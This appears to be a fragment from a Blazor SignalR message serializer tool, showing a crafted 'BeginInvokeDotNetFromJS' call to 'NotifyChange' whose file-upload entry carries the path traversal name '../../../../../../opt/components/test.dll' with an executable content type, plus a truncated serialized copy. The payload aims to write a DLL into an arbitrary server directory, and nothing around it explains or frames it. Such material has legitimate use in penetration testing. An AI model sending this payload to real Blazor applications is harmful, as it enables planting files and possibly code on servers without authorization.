 Serialize
JSON->Blazor
Clear
[{
"Target": "BeginInvokeDotNetFromJS",
"Headers": 0,
"Arguments": [
"2",
"null",
"NotifyChange",
2,
[[{
"blob": {},
"size": 0,
"name": "../../../../../../opt/components/test.dll",
"id": 1,
"lastModified": "2024-08-22T22:15:26.182Z",
"contentType": "application/x-msdownload"
}]]
],
"MessageType": 1
}]
1
:/components/test.dll","id":1,"lastModified":"2024-08-22T22:15:26.182Z","contentType":"application/x-msdownload"}]]